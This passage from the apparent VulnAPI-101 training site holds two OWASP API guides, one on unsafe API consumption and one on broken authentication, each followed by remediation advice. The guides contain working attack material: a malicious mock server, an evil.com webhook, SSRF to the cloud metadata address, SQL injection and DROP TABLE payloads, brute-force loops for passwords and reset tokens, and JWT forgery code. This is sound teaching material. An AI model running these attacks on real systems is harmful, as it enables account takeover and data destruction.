        ],
        "users": [
            {"username": "admin", "role": "admin", "password": "hacked"},
            {"username": "&lt;script&gt;alert(1)&lt;/script&gt;", "email": "xss@evil.com"}
        ]
    })

if __name__ == '__main__':
    app.run(port=9999)

# Run the malicious server
python malicious_server.py &

# Now point VulnAPI to consume it
curl -X POST http://localhost:5000/api/files/import-data \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"api_url": "http://localhost:9999/api/data"}'</code></pre>
            </div>

            <h3>3. SSRF Chain via External API</h3>
            <p>External API could redirect to internal resources:</p>
            <div class="code-container">
                <pre><code># The external API could return data that includes URLs to fetch:
# {
#   "webhooks": ["http://169.254.169.254/latest/meta-data/"],
#   "resources": ["http://internal-db:5432/"]
# }

# If the API processes these URLs, it creates an SSRF chain</code></pre>
            </div>

            <h3>4. Data Injection via External Source</h3>
            <p>External data is trusted and processed directly:</p>
            <div class="code-container">
                <pre><code># The vulnerable code:
# def process_external_data(data):
#     return data  # No validation!

# If this data ends up in:
# - SQL queries: SQL injection
# - HTML templates: XSS
# - System commands: Command injection
# - File operations: Path traversal</code></pre>
            </div>

            <h3>5. Webhook Exploitation</h3>
            <p>Webhooks can be used to inject malicious data:</p>
            <div class="code-container">
                <pre><code># Register webhook that returns malicious data
curl -X POST http://localhost:5000/api/files/webhook \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"webhook_url": "http://evil.com/webhook", "event": "order_created"}'

# The webhook endpoint at evil.com could return:
# {
#   "callback_url": "http://internal-admin/delete-all",
#   "data": {"sql": "DROP TABLE orders;"}
# }</code></pre>
            </div>

            <h3>6. JSON Parsing Attacks</h3>
            <p>Malformed or oversized JSON from external APIs:</p>
            <div class="code-container">
                <pre><code># External API returns extremely nested JSON (billion laughs attack)
# {
#   "a": {"b": {"c": {"d": ... }}}  // Deeply nested
# }

# Or extremely large responses
# { "data": "A" * 10000000000 }  // Memory exhaustion

# Or duplicate keys exploiting parser inconsistencies
# {"admin": false, "admin": true}</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Real-World Scenarios</h2>

            <h3>Scenario 1: Third-Party Price API</h3>
            <div class="code-container">
                <pre><code># Your API trusts a third-party pricing service
# Attacker compromises the pricing API and returns:
{
  "product_id": 1,
  "price": -1000  // Negative price!
}

# Your API processes this and credits the user's account</code></pre>
            </div>

            <h3>Scenario 2: Partner Data Feed</h3>
            <div class="code-container">
                <pre><code># Partner API sends user data that's inserted into your database
# Malicious partner sends:
{
  "users": [
    {"name": "'; DELETE FROM users; --", "email": "sql@inject.com"}
  ]
}

# Without validation, this causes SQL injection</code></pre>
            </div>

            <h3>Scenario 3: OAuth Provider Compromise</h3>
            <div class="code-container">
                <pre><code># You trust the OAuth provider's user info
# Compromised provider returns:
{
  "sub": "admin",
  "email": "hacker@evil.com",
  "role": "administrator"  // Privilege escalation via trusted source
}</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Supply Chain Attack:</strong> Compromised third-party leads to your compromise</li>
                <li><strong>Data Injection:</strong> Malicious data processed without validation</li>
                <li><strong>Privilege Escalation:</strong> External data sets user roles</li>
                <li><strong>Denial of Service:</strong> Malformed data crashes your API</li>
                <li><strong>SSRF Chain:</strong> External API redirects to internal resources</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Validate ALL data from external APIs (same as user input)</li>
                <li>Use schema validation (JSON Schema) for external data</li>
                <li>Implement request/response size limits</li>
                <li>Use allowlists for expected values</li>
                <li>Don't trust external data for authorization decisions</li>
                <li>Sanitize external data before storage or display</li>
                <li>Monitor third-party API responses for anomalies</li>
                <li>Use API contracts and validate responses against them</li>
            </ol>
            <div class="code-container">
                <pre><code># Secure implementation
def process_external_data(data):
    # Validate against schema
    schema = {
        "type": "object",
        "properties": {
            "name": {"type": "string", "maxLength": 100},
            "price": {"type": "number", "minimum": 0}
        },
        "required": ["name", "price"]
    }
    validate(data, schema)  # Raises if invalid

    # Sanitize strings
    data['name'] = bleach.clean(data['name'])

    # Validate business logic
    if data['price'] > MAX_PRICE:
        raise ValueError("Price exceeds maximum")

    return data</code></pre>
            </div>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xaa-unsafe-consumption-of-apis/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>




<file: guides/vulnerabilities/api2-broken-auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API2:2023 - Broken Authentication | VulnAPI-101</title>
    <meta name="description" content="Learn about broken authentication vulnerabilities in APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api2">API2:2023</span> Broken Authentication</h2>
            <span class="badge badge-danger">CRITICAL SEVERITY</span>

            <h3>Description</h3>
            <p>Broken Authentication vulnerabilities occur when authentication mechanisms are incorrectly implemented, allowing attackers to compromise authentication tokens, exploit implementation flaws to assume other users' identities, or bypass authentication entirely.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/auth.py</code></li>
                <li><code>app/utils.py</code></li>
                <li><code>app/config.py</code></li>
            </ul>

            <h3>Vulnerabilities Present</h3>
            <table>
                <thead>
                    <tr>
                        <th>Issue</th>
                        <th>Location</th>
                        <th>Impact</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>Plain text passwords</td>
                        <td><code>auth.py</code>, <code>models.py</code></td>
                        <td>Password exposure in database</td>
                    </tr>
                    <tr>
                        <td>Weak JWT secret</td>
                        <td><code>config.py</code></td>
                        <td>Token forgery possible</td>
                    </tr>
                    <tr>
                        <td>No rate limiting</td>
                        <td><code>auth.py</code></td>
                        <td>Brute force attacks</td>
                    </tr>
                    <tr>
                        <td>User enumeration</td>
                        <td><code>auth.py</code></td>
                        <td>Valid usernames revealed</td>
                    </tr>
                    <tr>
                        <td>Weak reset token</td>
                        <td><code>utils.py</code></td>
                        <td>Password reset bypass</td>
                    </tr>
                    <tr>
                        <td>Token in URL/cookies</td>
                        <td><code>utils.py</code></td>
                        <td>Token leakage via logs</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. User Enumeration</h3>
            <p>Different error messages reveal whether a user exists:</p>
            <div class="code-container">
                <pre><code># Try non-existent user
curl -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "nonexistent", "password": "test"}'
# Response: {"error": "User not found"} - HTTP 404

# Try existing user with wrong password
curl -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "admin", "password": "wrongpassword"}'
# Response: {"error": "Invalid password for user admin"} - HTTP 401

# This confirms 'admin' is a valid username!</code></pre>
            </div>

            <h3>2. Brute Force Attack (No Rate Limiting)</h3>
            <p>No rate limiting allows unlimited login attempts:</p>
            <div class="code-container">
                <pre><code># Brute force script
for password in password password123 admin admin123 123456 qwerty; do
  echo "Trying: $password"
  result=$(curl -s -X POST http://localhost:5000/api/auth/login \
    -H "Content-Type: application/json" \
    -d "{\"username\": \"admin\", \"password\": \"$password\"}")
  if echo "$result" | grep -q "token"; then
    echo "SUCCESS! Password: $password"
    echo "$result"
    break
  fi
done</code></pre>
            </div>

            <h3>3. Weak Password Reset Token</h3>
            <p>Reset tokens are only 6 digits - easily brute-forceable:</p>
            <div class="code-container">
                <pre><code># Request password reset
curl -X POST http://localhost:5000/api/auth/forgot-password \
  -H "Content-Type: application/json" \
  -d '{"email": "admin@vulnapi.local"}'

# Response includes the token! (bad practice)
# {"reset_token": "123456", ...}

# Even without the response, brute force 6 digits (1M combinations)
for token in $(seq 100000 999999); do
  result=$(curl -s -X POST http://localhost:5000/api/auth/reset-password \
    -H "Content-Type: application/json" \
    -d "{\"email\": \"admin@vulnapi.local\", \"reset_token\": \"$token\", \"new_password\": \"hacked\"}")
  if echo "$result" | grep -q "successful"; then
    echo "Valid token: $token"
    break
  fi
done</code></pre>
            </div>

            <h3>4. JWT Token Forgery</h3>
            <p>The JWT secret is weak and predictable:</p>
            <div class="code-container">
                <pre><code># Get the weak secret from config endpoint
curl -s http://localhost:5000/api/admin/config | jq '.config.JWT_SECRET'
# Returns: "jwt-secret-weak"

# Forge a token using Python
python3 << 'EOF'
import jwt
from datetime import datetime, timedelta

payload = {
    'user_id': 1,  # Admin user
    'role': 'admin',
    'exp': datetime.utcnow() + timedelta(days=365),
    'iat': datetime.utcnow()
}

token = jwt.encode(payload, 'jwt-secret-weak', algorithm='HS256')
print(f"Forged admin token: {token}")
EOF

# Use the forged token
curl -X GET http://localhost:5000/api/users/me \
  -H "Authorization: Bearer <forged_token>"</code></pre>
            </div>

            <h3>5. Token in URL Parameter</h3>
            <p>Tokens accepted from URL parameters can leak in logs:</p>
            <div class="code-container">
                <pre><code># Token works from query parameter (leaks in server logs, browser history)
curl "http://localhost:5000/api/users/me?token=<your_token>"

# Also works from cookies
curl -X GET http://localhost:5000/api/users/me \
  -H "Cookie: auth_token=<your_token>"</code></pre>
            </div>

            <h3>6. Password Exposure in Response</h3>
            <p>Login response includes password in plain text:</p>
            <div class="code-container">
                <pre><code># Login returns full user data including password!
curl -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "admin", "password": "admin123"}' | jq '.user.password'
# Returns: "admin123"</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Account Takeover:</strong> Brute force any account password</li>
                <li><strong>Identity Spoofing:</strong> Forge tokens to impersonate any user</li>
                <li><strong>Mass Account Compromise:</strong> Reset any user's password</li>
                <li><strong>Credential Theft:</strong> Passwords exposed in responses</li>
                <li><strong>Session Hijacking:</strong> Tokens leak via URLs and logs</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Use bcrypt or Argon2 for password hashing</li>
                <li>Implement rate limiting (e.g., 5 attempts per minute)</li>
                <li>Use cryptographically secure random secrets for JWT</li>
                <li>Implement account lockout after failed attempts</li>
                <li>Use consistent error messages to prevent enumeration</li>
                <li>Never expose passwords in responses</li>
                <li>Only accept tokens in Authorization header</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa2-broken-authentication/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
